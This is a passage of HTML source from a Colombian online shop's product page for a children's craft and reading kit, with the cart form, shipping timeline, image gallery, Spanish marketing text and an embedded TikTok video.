          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25444855480599__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25444855480599__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45893457707287"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25444855480599__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--25444855480599__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="8489314418967" /><input type="hidden" name="section-id" value="template--25444855480599__main" /></form></product-form></div>



<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lunes, Martes, Miércoles, Jueves, Viernes, Sábado, Domingo."
  data-month-labels="Enero, Febrero, Marzo, Abril, Mayo, Junio, Julio, Agosto, Septiembre, Octubre, Noviembre, Diciembre."
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido realizado"
        data-min-days="0"
        data-max-days="0"
      >
        Pedido realizado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido listo"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido listo
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="10"
        data-max-days="12"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>


<div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 16.764705882352942%"
    >
      
      
      
<img src="//nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1250 1250w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1500 1500w" width="1500" height="251" loading="lazy" sizes="(min-width: 1500px) calc(1500.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>





<sticky-atc 
  id="sticky-atc-template--25444855480599__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--25444855480599__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--25444855480599__main"
          src="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&width=500"
          alt="KIT DE MANUALIDADES"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            KIT DE MANUALIDADES
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25444855480599__main">


<div
  class="
    price price-template--25444855480599__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $71.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $71.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $89.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">20</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--25444855480599__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--25444855480599__main"
          data-label="Añadir al carrito"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Añadir al carrito</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>




          <a href="/products/kit-de-manualidades" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25444855480599__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25444855480599__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&width=550 550w,//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390 558w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&width=1445"
    alt="KIT DE MANUALIDADES"
    loading="lazy"
    width="1100"
    height="884"
    data-media-id="36687860891927"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&width=550 550w,//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&width=1445"
    alt="KIT DE MANUALIDADES"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38646057730327"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&width=550 550w,//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&width=1445"
    alt="KIT DE MANUALIDADES"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38646057697559"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&width=550 550w,//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692 1081w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&width=1445"
    alt="KIT DE MANUALIDADES"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="38646057664791"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&width=550 550w,//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692 1081w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&width=1445"
    alt="KIT DE MANUALIDADES"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="38646057599255"
  ></div>
  </div>
</product-modal>


  
<script src="//nacholee.com.co/cdn/shop/t/10/assets/product-modal.js?v=52128055760098790431760976544" defer="defer"></script>
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/media-gallery.js?v=116888628631191181381760976544" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25444855480599__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25444855480599__main"]') ||
        document.querySelector('variant-selects[data-section="template--25444855480599__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25444855480599__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25444855480599__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "KIT DE MANUALIDADES",
      "url": "https:\/\/nacholee.com.co\/products\/kit-de-manualidades",
      "image": [
          "https:\/\/nacholee.com.co\/cdn\/shop\/files\/Kit-de-manualidades-nacho-lee.webp?v=1710774390\u0026width=1920"
        ],
      "description": "KIT DE MANUALIDADES PARA NIÑOS, LIBROS INFANTILES QUE FOMENTAN LA CREATIVIDAD Y LA LECTURA MEDIANTE DIBUJO, PINTURA, MANUALIDADES Y MÁS.\nKIT MANUALIDADES CONTIENE:\n\nCARTILLAS RECORTABLES 1,2,3\nLIBRO NACHO APRESTAMIENTO\nLIBRO NACHO CREATIVO A﻿\nLIBROS 4 CUENTOS DE LA COLECCIÓN LEER Y COLOREAR\n\nOBSEQUIO: MI DIARIO ESCOLAR",
      
      "brand": {
        "@type": "Brand",
        "name": "Susaeta"
      },
      "offers": [{
            "@type" : "Offer","Availability" : "http://schema.org/InStock",
            "price" : 71920.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/nacholee.com.co\/products\/kit-de-manualidades?variant=45893457707287"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25444855480599__custom_columns_new_dBCjfR" class="shopify-section"><style data-shopify>.section-template--25444855480599__custom_columns_new_dBCjfR-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25444855480599__custom_columns_new_dBCjfR {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__custom_columns_new_dBCjfR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25444855480599__custom_columns_new_dBCjfR {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  
  
  .color-scheme-template--25444855480599__custom_columns_new_dBCjfR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  
    
    
    #shopify-block-AT3RUUG85b2ltemdZY__column_aM7De4 > div { --indicator-color: #FF0000; }
  
    
    
    #shopify-block-AaXpGam5tMTQ4MDlxc__column_qkPxWG > div { --indicator-color: #00FF00; }
  
    
    
    #shopify-block-AdnlleU9ncURISmFQS__column_dUhDPe > div { --indicator-color: #0000FF; }
  
    
    
    #shopify-block-AUkRSa29rUFhzbU02M__column_wd6fqB > div { --indicator-color: #FFD800; }
  

  .custom-columns > .shopify-block { display: contents; }

  .custom-columns.custom-columns--indicators {
    counter-reset: block-counter;
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div {
    position: relative;
    border: 4px solid var(--indicator-color);
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div::before {
    top: 0px;
    left: 0px;
    z-index: 1;
    color: #fff;
    width: 50px;
    height: 50px;
    display: grid;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    place-items: center;
    content: counter(block-counter);
    counter-increment: block-counter;
    background: var(--indicator-color);
  }</style><div
  class="
    gradient
    animate-section
    animate--hidden
    content-for-grouping
    color-scheme-template--25444855480599__custom_columns_new_dBCjfR
    always-display
    color-background-1
  "
>
  
  <div
    id="PageWidth-template--25444855480599__custom_columns_new_dBCjfR"
    class="
      page-width
      section-template--25444855480599__custom_columns_new_dBCjfR-padding
      
      
    "
  >
    <div
      class="custom-columns"
      style="
        --mobile-grid-parts:4;
        --desktop-grid-parts:12;
        --columns-count:4;
        --mobile-row-gap:3.0rem;
        --mobile-vertical-alignment:flex-start;
        --desktop-row-gap:4.0rem;
        --desktop-vertical-alignment:center;
        --mobile-column-gap:2.0rem;
        --desktop-column-gap:4.0rem;
      "
    >
      <div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 12;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  .rich-text-block-AVk9qN3lkVjdzTlF3R__text_thpTrt p {
    font-size: 1.6rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-AVk9qN3lkVjdzTlF3R__text_thpTrt rte center mobile-center"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <h2>Aprender nunca fue tan divertido</h2>
</div>



<style>
  
  .rich-text-block-Ad2F3bUhvbWlRSE1td__text_6bQUBF p {
    font-size: 1.6rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-Ad2F3bUhvbWlRSE1td__text_6bQUBF rte center mobile-center"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Nuestro método combina juego, práctica y emoción para que niños y niñas aprendan a leer y escribir de forma natural, progresiva y entretenida.</p>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AZlBJMnl5OFBXaGZ6T__icon_with_content_eW3hcn .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AZlBJMnl5OFBXaGZ6T__icon_with_content_eW3hcn icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Desarrolla la conciencia fonológica
      </span>
    </h3><div class="rte">
        <p>Reconoce sonidos, sílabas y palabras con ejercicios que estimulan el pensamiento lingüístico desde casa.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-AaU1rYUNxd0dGbi83d__icon_with_content_MLMTMC .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AaU1rYUNxd0dGbi83d__icon_with_content_MLMTMC icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Asocia imágenes con sonidos
      </span>
    </h3><div class="rte">
        <p>Actividades visuales y auditivas que fortalecen el proceso de identificación y comprensión de letras, palabras y frases.</p>
      </div></div>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    <div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 100.0%"
    >
      
      
      
<img src="//nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1250 1250w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) calc(1500.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AVVRkT3oyaUxQcDBQT__icon_with_content_U3aFtB .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AVVRkT3oyaUxQcDBQT__icon_with_content_U3aFtB icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Mejora la motricidad fina
      </span>
    </h3><div class="rte">
        <p>Con trazos, dibujos y actividades manuales, nuestros kits preparan la mano para una escritura clara y segura.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-ANGlLNjVTRUpUVnJPU__icon_with_content_rhXfKX .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-ANGlLNjVTRUpUVnJPU__icon_with_content_rhXfKX icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Fomenta el amor por la lectura
      </span>
    </h3><div class="rte">
        <p>Desde el primer libro, los niños crean una conexión emocional con la lectura que los acompaña toda la vida.</p>
      </div></div>
</div>



  </div>
</div>



    </div>
  </div>
</div>


</div><section id="shopify-section-template--25444855480599__tiktok_videos_bRLhHd" class="shopify-section section"><style data-shopify>.section-template--25444855480599__tiktok_videos_bRLhHd-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__tiktok_videos_bRLhHd-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25444855480599__tiktok_videos_bRLhHd.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--25444855480599__tiktok_videos_bRLhHd color-background-1 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="tiktok-videos tiktok-videos-template--25444855480599__tiktok_videos_bRLhHd page-width desktop-full-page mobile-full-page section-template--25444855480599__tiktok_videos_bRLhHd-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7551540891320700172" data-video-id="7551540891320700172" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>¿Recuerdas ese momento? 📖✨  Con la cartilla Nacho, no solo aprendimos a leer, sino que descubrimos un mundo lleno de historias que se quedan para siempre en el corazón 💓 Un legado de amor que ha guiado a miles de generaciones. 👧👦 👉 Ingresa a nuestra página web www.nacholee.com.co #aprendealeer #libroparaleer #Nacholee</p> <a target="_blank" title="♬ sonido original  - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-Nacholeeoficial-7551540932294773515?refer=embed">♬ sonido original  - Nacholee_oficial</a> </section> </blockquote> <script async="" src="https://www.tiktok.com/embed.js"></script>
                  
                
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                
                  
